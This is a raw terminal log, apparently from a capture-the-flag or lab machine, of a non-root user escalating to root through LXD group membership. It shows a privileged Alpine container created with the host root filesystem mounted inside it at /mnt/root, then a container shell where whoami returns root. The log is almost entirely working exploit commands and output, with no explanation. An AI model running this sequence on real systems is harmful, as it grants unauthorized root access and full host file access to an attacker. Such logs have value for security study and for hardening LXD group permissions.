 What should the new bridge be called? [default=lxdbr0]:
The requested network bridge "lxdbr0" already exists. Please choose another name.
What should the new bridge be called? [default=lxdbr0]:
The requested network bridge "lxdbr0" already exists. Please choose another name.
What should the new bridge be called? [default=lxdbr0]: aa
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:

Error: Failed to update profile 'default': At least one container relies on this profile's root disk device
n0nr00tuser@aiweb2host:~$
n0nr00tuser@aiweb2host:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | 269642c44a89 | no     | alpine v3.13 (20210218_01:39) | x86_64 | 5.66MB | Nov 25, 2023 at 9:04am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
n0nr00tuser@aiweb2host:~$ lxc image import ./alpine*.tar.gz --alias myimage
Error: Image with same fingerprint already exists
n0nr00tuser@aiweb2host:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
n0nr00tuser@aiweb2host:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
Error: Container 'mycontainer' already exists
n0nr00tuser@aiweb2host:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
n0nr00tuser@aiweb2host:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Error: The device already exists
n0nr00tuser@aiweb2host:~$ whoami
n0nr00tuser
n0nr00tuser@aiweb2host:~$ lxc start mycontainer
n0nr00tuser@aiweb2host:~$ lxc exec mycontainer /bin/sh
~ # whoami
root
~ #